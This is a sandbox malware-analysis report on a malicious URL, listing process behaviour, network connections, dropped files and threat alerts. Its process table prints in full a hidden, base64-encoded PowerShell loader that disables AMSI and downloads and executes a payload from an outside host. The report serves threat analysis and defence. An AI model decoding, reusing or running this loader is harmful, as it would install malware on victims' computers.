
| URL: | http://mononopu.xyz/?cep=on4a0PWkpRmMwbh65_RyyOvz62g6fcwe1n69809QX2CVP-qMIAQJq3XqiKn14Eqv4WjemyfKjDsISZYofObb3AwjQ83RnbfqmVPI3Bg3_o5dub5vl_z132vX5_HtdYshma_R1tNUPmFxzYDls7vr9qTVohlDZ6ln_4ObsOGX8ZdJAqY9ktgkhUkf-d57B7Lcw4ZD-siV5pF4wgs61lFQiTEYl1d54I6r0aQfiK0pacboN5idf9JTw33Zh5_so3d-_mFnkBGDMrS2sUxAyIXtnSVTVQ39KmZwNNZQv2ym8ZymFZhGiPHa0v0pFVVmODIGpqD8MzD0ttJ53dyzpQP2gMmRVN-x4gYf6gow6_jaD4Y |
| Full analysis: | https://app.any.run/tasks/083f2b62-cc44-4048-82bf-31dff153e80f |
| Verdict: | Malicious activity |
| Analysis date: | September 30, 2020, 13:54:24 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Indicators: | |
| MD5: | 5CF0AF2D3F6DEFA540B8BE4F60CB9B40 |
| SHA1: | 4D9605854F8F814BBE0B33C52CEAC902CDFE297E |
| SHA256: | 36BFEB710458606874837C01F45B5B6D794DDA9B85EE1A21315C7AF29BB473FC |
| SSDEEP: | 12:7dQzskTHIGG6LMi5t+fsvbc7j2okdnWOA:7qxbG6LYkOknWOA |
MALICIOUS
Starts Visual C# compiler
- powershell.exe (PID: 1308)
- PowerShell.exe (PID: 4468)
Application was dropped or rewritten from another process
- u0pwWNzL.tmp (PID: 1784)
- u0pwWNzL.tmp (PID: 4568)
Runs injected code in another process
- u0pwWNzL.tmp (PID: 4568)
Loads the Task Scheduler COM API
- explorer.exe (PID: 4048)
Loads the Task Scheduler DLL interface
- explorer.exe (PID: 4048)
Application was injected by another process
- explorer.exe (PID: 4048)
SUSPICIOUS
Starts Internet Explorer
- explorer.exe (PID: 4048)
Executed via COM
- FlashUtil_ActiveX.exe (PID: 1980)
- imebroker.exe (PID: 2888)
Checks supported languages
- PowerShell.exe (PID: 4468)
- explorer.exe (PID: 4048)
Executes PowerShell scripts
- IEXPLORE.EXE (PID: 4064)
Reads the machine GUID from the registry
- powershell.exe (PID: 1308)
- csc.exe (PID: 736)
- PowerShell.exe (PID: 4468)
- explorer.exe (PID: 4048)
- csc.exe (PID: 2452)
Uses WMIC.EXE to create a new process
- u0pwWNzL.tmp (PID: 1784)
Executable content was dropped or overwritten
- PowerShell.exe (PID: 4468)
- u0pwWNzL.tmp (PID: 4568)
- explorer.exe (PID: 4048)
Creates files in the user directory
- explorer.exe (PID: 4048)
Starts application with an unusual extension
- PowerShell.exe (PID: 4468)
Executed via WMI
- u0pwWNzL.tmp (PID: 4568)
INFO
Reads the software policy settings
- PowerShell.exe (PID: 4468)
- powershell.exe (PID: 1308)
Reads the machine GUID from the registry
- IEXPLORE.EXE (PID: 4320)
- IEXPLORE.EXE (PID: 4064)
- iexplore.exe (PID: 3892)
Reads internet explorer settings
- IEXPLORE.EXE (PID: 4064)
- IEXPLORE.EXE (PID: 4320)
Creates files in the user directory
- FlashUtil_ActiveX.exe (PID: 1980)
Reads settings of System Certificates
- PowerShell.exe (PID: 4468)
- powershell.exe (PID: 1308)
Changes internet zones settings
- iexplore.exe (PID: 3892)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
107
Monitored processes
18
Malicious processes
0
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 736 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\Low\v3w5vr5f.cmdline" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | — | PowerShell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.7.2556.0 built by: NET471REL1 Modules
| |||||||||||||||
| 1308 | powershell.exe -w hidden -noni -enc dAByAHkAewAkAGwAbABsAEkAMQBJAGwAPQBbAFIAZQBmAF0ALgBBAHMAcwBlAG0AYgBsAHkAOwAkAGwAMQAxADEAbABsAGwAPQAkAGwAbABsAEkAMQBJAGwALgBHAGUAdABUAHkAcABlACgAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAFUAMwBsAHoAZABHAFYAdABMAGsAMQBoAGIAbQBGAG4AWgBXADEAbABiAG4AUQB1AFEAWABWADAAYgAyADEAaABkAEcAbAB2AGIAaQA1AEIAYgBYAE4AcABWAFgAUgBwAGIASABNAD0AJwApACkAKQA7ACQASQBJAGwASQBJAEkAbAA9ACQAbAAxADEAMQBsAGwAbAAuAEcAZQB0AEYAaQBlAGwAZAAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwBZAFcAMQB6AGEAVQBsAHUAYQBYAFIARwBZAFcAbABzAFoAVwBRAD0AJwApACkALAAnAE4AbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsAJABJAEkAbABJAEkASQBsAC4AUwBlAHQAVgBhAGwAdQBlACgAJABuAHUAbABsACwAJAB0AHIAdQBlACkAOwB9AGMAYQB0AGMAaAB7AH0AOwBBAGQAZAAtAFQAeQBwAGUAIAAtAFQAeQBwAGUARABlAGYAaQBuAGkAdABpAG8AbgAgACIAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0AOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AUgB1AG4AdABpAG0AZQAuAEkAbgB0AGUAcgBvAHAAUwBlAHIAdgBpAGMAZQBzADsAWwBTAHQAcgB1AGMAdABMAGEAeQBvAHUAdAAoAEwAYQB5AG8AdQB0AEsAaQBuAGQALgBTAGUAcQB1AGUAbgB0AGkAYQBsACkAXQBwAHUAYgBsAGkAYwAgAHMAdAByAHUAYwB0ACAAbAAxAGwAbABJADEAMQBsAGwAbAAxAEkAewBwAHUAYgBsAGkAYwAgAEkAbgB0AFAAdAByACAASQBsAEkAbAAxADEASQBsAGwAOwBwAHUAYgBsAGkAYwAgAEkAbgB0AFAAdAByACAASQBJAGwAMQBJAGwAMQBsADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAASQBJAEkAMQBJAEkAbAAxADEAbAA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAEkAMQBsADEAbABJAEkAbABsAEkASQA7AH0AWwBTAHQAcgB1AGMAdABMAGEAeQBvAHUAdAAoAEwAYQB5AG8AdQB0AEsAaQBuAGQALgBTAGUAcQB1AGUAbgB0AGkAYQBsACwAQwBoAGEAcgBTAGUAdAA9AEMAaABhAHIAUwBlAHQALgBVAG4AaQBjAG8AZABlACkAXQBwAHUAYgBsAGkAYwAgAHMAdAByAHUAYwB0ACAASQBJAGwASQAxADEASQBsAHsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAAbABJADEAbAAxAGwASQAxADEAOwBwAHUAYgBsAGkAYwAgAHMAdAByAGkAbgBnACAAbABsADEAMQAxADEAbABJADEAMQBsAEkAOwBwAHUAYgBsAGkAYwAgAHMAdAByAGkAbgBnACAASQBsADEAMQBJAGwAMQBJAEkAbAA7AHAAdQBiAGwAaQBjACAAcwB0AHIAaQBuAGcAIABJADEAMQBsAEkASQA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAGwAbAAxADEAMQBJAEkAbAAxAGwASQA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAEkAMQAxAEkASQAxAGwASQBJADEAMQBJADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAASQBJADEAbAAxAEkAMQAxAEkAOwBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABJADEAMQAxADEAMQAxAGwAMQA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAGwAMQBsADEAMQA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAGwAbAAxADEASQBJAGwAMQBJADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAAbABsADEAbABJAEkAOwBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABJADEAbABJAEkAMQBJAEkAbAA7AHAAdQBiAGwAaQBjACAAcwBoAG8AcgB0ACAAbAAxAGwASQAxAGwAMQBJAGwAOwBwAHUAYgBsAGkAYwAgAHMAaABvAHIAdAAgAGwAMQAxADEAbABsADsAcAB1AGIAbABpAGMAIABJAG4AdABQAHQAcgAgAEkASQBsAGwASQBsADsAcAB1AGIAbABpAGMAIABJAG4AdABQAHQAcgAgAEkASQBsAEkAMQBsADsAcAB1AGIAbABpAGMAIABJAG4AdABQAHQAcgAgAGwAMQBJAEkAbAAxAEkAOwBwAHUAYgBsAGkAYwAgAEkAbgB0AFAAdAByACAAbABJADEAbABsAEkAOwB9ADsAcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGMAbABhAHMAcwAgAGwAbABJADEASQB7AFsARABsAGwASQBtAHAAbwByAHQAKAAiACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgAiACwAUwBlAHQATABhAHMAdABFAHIAcgBvAHIAPQB0AHIAdQBlACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABiAG8AbwBsACAAQwByAGUAYQB0AGUAUAByAG8AYwBlAHMAcwAoAHMAdAByAGkAbgBnACAASQAxADEAbAAxACwAcwB0AHIAaQBuAGcAIABsADEAbABJAGwAbABsAGwAbAAsAEkAbgB0AFAAdAByACAAbAAxAGwAMQBsAGwAbABsADEASQAxAEkALABJAG4AdABQAHQAcgAgAGwASQBsAGwASQAxAEkAbAAsAGIAbwBvAGwAIABJADEAbABsAGwAbABsAEkALAB1AGkAbgB0ACAAbABJADEAMQAxAGwAMQBJADEASQAxADEALABJAG4AdABQAHQAcgAgAEkAMQBJAGwASQAxACwAcwB0AHIAaQBuAGcAIABJAGwAbABJAEkAbABsAEkALAByAGUAZgAgAEkASQBsAEkAMQAxAEkAbAAgAGwAbABsAGwAbABsADEALABvAHUAdAAgAGwAMQBsAGwASQAxADEAbABsAGwAMQBJACAASQAxAGwAMQBJADEASQApADsAfQAiADsAJABsAGwAbABsAEkAPQAiACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAXABBAHAAcABEAGEAdABhAFwATABvAGMAYQBsAEwAbwB3AFwAJAAoAC0AagBvAGkAbgAoACgANAA4AC4ALgA1ADcAKQArACgANgA1AC4ALgA5ADAAKQArACgAOQA3AC4ALgAxADIAMgApAHwARwBlAHQALQBSAGEAbgBkAG8AbQAgAC0AQwBvAHUAbgB0ACAAOAB8ACUAewBbAGMAaABhAHIAXQAkAF8AfQApACkALgB0AG0AcAAiADsAJABsAGwAbABJAEkAMQAxAEkASQAxADEAPQAnAGgAdAB0AHAAcwA6AC8ALwBjAHUAcgBhAHMAYQBvADEALgBjAG8AbQAvAFUAbgBjAGgAaQBkAGkAbgBnAC8AUABuAHUAZQBPAC8AVABhAG4AbgB5AGwAPwBvADQAeAB6AHEAPQAzAE4AawAmAG4AZQBiAGIAZQBkAD0AMAA2AC0AMAA1AC0AMQA5ADYAOQAnADsAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAEoARwBOAHMAYQBUADAAbwBUAG0AVgAzAEwAVQA5AGkAYQBtAFYAagBkAEMAQgBPAFoAWABRAHUAVgAyAFYAaQBRADIAeABwAFoAVwA1ADAASwBUAHMAawBZADIAeABwAEwAawBoAGwAWQBXAFIAbABjAG4ATgBiAEoAMQBWAHoAWgBYAEkAdABRAFcAZABsAGIAbgBRAG4AWABUADAAbgBUAEQATgBuAE0ARwBGADYATwBFADUAagBhADAAWQA0AFQAMABZADMAWgBpAGMANwBKAEcATgBzAGEAUwA1AEUAYgAzAGQAdQBiAEcAOQBoAFoARQBaAHAAYgBHAFUAbwBKAEcAeABzAGIARQBsAEoATQBUAEYASgBTAFQARQB4AEwAQwBSAHMAYgBHAHgAcwBTAFMAawA3ACcAKQApAHwAaQBlAHgAOwAkAEkAbAAxAEkAMQBsADEAMQA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAEkAbABJADEAMQBJAGwAOwAkAEkAbAAxAEkAMQBsADEAMQAuAGwAMQBsAEkAMQBsADEASQBsAD0AMAB4ADAAOwAkAEkAbAAxAEkAMQBsADEAMQAuAGwASQAxAGwAMQBsAEkAMQAxAD0AWwBTAHkAcwB0AGUAbQAuAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwAuAE0AYQByAHMAaABhAGwAXQA6ADoAUwBpAHoAZQBPAGYAKAAkAEkAbAAxAEkAMQBsADEAMQApADsAJABJAGwAbABJAEkAMQAxADEAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAbAAxAGwAbABJADEAMQBsAGwAbAAxAEkAOwBbAGwAbABJADEASQBdADoAOgBDAHIAZQBhAHQAZQBQAHIAbwBjAGUAcwBzACgAJABsAGwAbABsAEkALAAkAGwAbABsAGwASQAsAFsASQBuAHQAUAB0AHIAXQA6ADoAWgBlAHIAbwAsAFsASQBuAHQAUAB0AHIAXQA6ADoAWgBlAHIAbwAsACQAZgBhAGwAcwBlACwAMAB4ADAAMAAwADAAMAAwADAAOAAsAFsASQBuAHQAUAB0AHIAXQA6ADoAWgBlAHIAbwAsACIAYwA6ACIALABbAHIAZQBmAF0AJABJAGwAMQBJADEAbAAxADEALABbAHIAZQBmAF0AJABJAGwAbABJAEkAMQAxADEAKQB8AG8AdQB0AC0AbgB1AGwAbAA7AA== | C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | IEXPLORE.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1652 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\Low\RES1303.tmp" "c:\Users\admin\AppData\Local\Temp\Low\CSCF46E9D3FFB4441C799F6C92D23CA2B7B.TMP" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 12.00.52519.0 built by: VSWINSERVICING Modules
| |||||||||||||||
| 1784 | C:\Users\admin\AppData\LocalLow\u0pwWNzL.tmp | C:\Users\admin\AppData\LocalLow\u0pwWNzL.tmp | — | PowerShell.exe | |||||||||||
User: admin Integrity Level: LOW Exit code: 0 Modules
| |||||||||||||||
| 1980 | "C:\Windows\System32\Macromed\Flash\FlashUtil_ActiveX.exe" -Embedding | C:\Windows\System32\Macromed\Flash\FlashUtil_ActiveX.exe | — | svchost.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe® Flash® Player Utility Exit code: 0 Version: 29,0,0,171 Modules
| |||||||||||||||
| 2452 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\Low\wczrjvy4.cmdline" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.7.2556.0 built by: NET471REL1 Modules
| |||||||||||||||
| 2888 | C:\Windows\System32\IME\SHARED\imebroker.exe -Embedding | C:\Windows\System32\IME\SHARED\imebroker.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft IME Exit code: 0 Version: 10.0.16299.402 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3180 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3320 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | — | PowerShell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3596 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | WMIC.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 625
Read events
5 449
Write events
3 176
Delete events
0
Modification events
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | L1WatermarkLowPart |
Value: 0 | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | L1WatermarkHighPart |
Value: 0 | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 0 | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 0 | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 1406836685 | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30840625 | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3892) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
Executable files
3
Suspicious files
7
Text files
56
Unknown types
27
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\FZ4P8RAN\tom[1].js | text | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\LD57I5PR\S62Z8VC1.htm | html | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\FZ4P8RAN\tilda-menusub-1.0.min[1].js | text | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\5UIG5DSE\tilda-blocks-2.7[1].js | text | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\2I6MPL32\tilda-scripts-2.8.min[1].js | html | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\5UIG5DSE\tilda-zoom-2.0.min[1].js | text | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\LD57I5PR\tilda-blocks-2.12[1].css | text | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\FZ4P8RAN\tilda-slds-1.4.min[1].js | text | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\5UIG5DSE\css[1].css | text | |
MD5:— | SHA256:— | |||
| 4064 | IEXPLORE.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Low\IE\5UIG5DSE\tild3461-6339-4334-a436-366266366532__-__resize__20x__25[1].jpg | image | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
61
TCP/UDP connections
42
DNS requests
24
Threats
66
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/images/tild3032-3962-4834-b963-396635343166__-__resizeb__20x__A_fresh_and_simple_s.jpg | RU | image | 417 b | suspicious |
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/?cep=on4a0PWkpRmMwbh65_RyyOvz62g6fcwe1n69809QX2CVP-qMIAQJq3XqiKn14Eqv4WjemyfKjDsISZYofObb3AwjQ83RnbfqmVPI3Bg3_o5dub5vl_z132vX5_HtdYshma_R1tNUPmFxzYDls7vr9qTVohlDZ6ln_4ObsOGX8ZdJAqY9ktgkhUkf-d57B7Lcw4ZD-siV5pF4wgs61lFQiTEYl1d54I6r0aQfiK0pacboN5idf9JTw33Zh5_so3d-_mFnkBGDMrS2sUxAyIXtnSVTVQ39KmZwNNZQv2ym8ZymFZhGiPHa0v0pFVVmODIGpqD8MzD0ttJ53dyzpQP2gMmRVN-x4gYf6gow6_jaD4Y | RU | html | 14.8 Kb | suspicious |
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/tom.php | RU | text | 709 b | suspicious |
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/css/tilda-blocks-2.12.css?t=1564213267 | RU | text | 57.5 Kb | suspicious |
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/js/tilda-scripts-2.8.min.js | RU | html | 39.5 Kb | suspicious |
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/js/tilda-blocks-2.7.js?t=1564213267 | RU | text | 7.88 Kb | suspicious |
4064 | IEXPLORE.EXE | POST | 200 | 109.248.11.77:80 | http://mononopu.xyz/tom.php | RU | text | 81 b | suspicious |
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/js/tilda-menusub-1.0.min.js | RU | text | 5.21 Kb | suspicious |
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/css/tilda-slds-1.4.min.css | RU | text | 11.4 Kb | suspicious |
4064 | IEXPLORE.EXE | GET | 200 | 109.248.11.77:80 | http://mononopu.xyz/css/tilda-menusub-1.0.min.css | RU | text | 2.02 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4064 | IEXPLORE.EXE | 109.248.11.77:80 | mononopu.xyz | Business Consulting LLC | RU | suspicious |
4064 | IEXPLORE.EXE | 137.117.228.253:443 | urs.microsoft.com | Microsoft Corporation | NL | unknown |
4064 | IEXPLORE.EXE | 172.217.22.42:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
4064 | IEXPLORE.EXE | 77.244.208.197:443 | stat.tildacdn.com | OOO Network of data-centers Selectel | RU | unknown |
4064 | IEXPLORE.EXE | 172.217.16.195:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
3892 | iexplore.exe | 109.248.11.77:80 | mononopu.xyz | Business Consulting LLC | RU | suspicious |
3892 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3892 | iexplore.exe | 137.117.228.253:443 | urs.microsoft.com | Microsoft Corporation | NL | unknown |
4064 | IEXPLORE.EXE | 185.233.2.102:443 | curasao1.com | — | — | unknown |
3892 | iexplore.exe | 185.233.2.102:443 | curasao1.com | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
mononopu.xyz |
| suspicious |
urs.microsoft.com |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
stat.tildacdn.com |
| shared |
fonts.gstatic.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
c.urs.microsoft.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
curasao1.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
4064 | IEXPLORE.EXE | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
Process | Message |
|---|---|
